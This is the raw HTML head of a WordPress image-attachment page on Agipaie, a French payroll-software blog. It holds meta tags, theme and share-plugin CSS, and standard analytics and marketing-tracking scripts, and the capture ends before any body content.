

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/
body_size: 16577
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta name="google-site-verification" content="JmJzCKtkvMFFR-ssKEzg_F2E6SVgGt_DMN_6gZGcVaw" />

	<title>image18 - Agipaie</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes" />

    <link href="//cdn-media.web-view.net/popups/style/v1/main_combined.css" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/css/animate.css" type="text/css" media="screen" />
    <!-- <link href="< ?php bloginfo("template_directory"); ?>/css/onepage.css" media="all" rel="stylesheet" type="text/css" /> -->

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://blog.agipaie.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://blog.agipaie.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.agipaie.com/feed/atom/" />
	<link rel="pingback" href="https://blog.agipaie.com/xmlrpc.php" />		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="477" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="image18 &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2022-03-25T15:10+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2022-03-25T15:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="image18 &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=3228" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.80ms meta | 0.38ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="image18"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-03-25 16:10:25"/>
<meta property="og:article:modified_time" content="2022-03-25 16:10:25"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="image18"/>
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="image18 - Agipaie" />
<meta property="og:url" content="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="477" />
<meta property="og:image:alt" content="image18" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="image18 - Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2022/03/image18.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; image18 Flux des commentaires" href="https://blog.agipaie.com/logiciel-de-paie-pour-expert-comptable/image18/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.agipaie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.agipaie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_toc-style-css-css' href='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1676888742' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://blog.agipaie.com/wp-content/plugins/download-attachments/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1' id='general-js'></script>
<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/3228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Flogiciel-de-paie-pour-expert-comptable%2Fimage18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Flogiciel-de-paie-pour-expert-comptable%2Fimage18%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

    <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet" />


    <script type="text/javascript">
        window.smartlook||(function(d) {
        var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
        var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
        c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
        })(document);
        smartlook('init', 'ceed7799863bdf85dd385fe8f0b5a6efd743f37c');
    </script>

    <!-- analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89508639-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments)};
      gtag('js', new Date());
      gtag('config', 'UA-89508639-1');
    </script>

			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
